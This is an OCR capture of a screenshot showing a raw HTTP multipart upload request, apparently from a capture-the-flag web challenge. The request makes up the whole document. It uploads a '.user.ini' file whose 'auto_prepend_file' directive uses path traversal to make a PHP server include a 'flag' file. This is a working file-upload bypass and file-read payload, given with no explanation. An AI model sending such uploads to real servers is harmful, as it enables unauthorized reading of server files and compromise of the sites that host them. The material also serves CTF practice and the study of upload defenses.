 1 POST / HTTP/1.1
2 Host: 175.27.251.122:33546
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://175.27.251.122:33546
8 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryxB4mmS6mA0iBpDNm
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/126.0.6478.183Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://175.27.251.122:33546/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryxB4mmS6mA0iBpDNm
6 Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
7 Content-Type: application/octet-stream
8
9 auto_prepend_file=../../../../../../flag
0
1 ------WebKitFormBoundaryxB4mmS6mA0iBpDNm--
2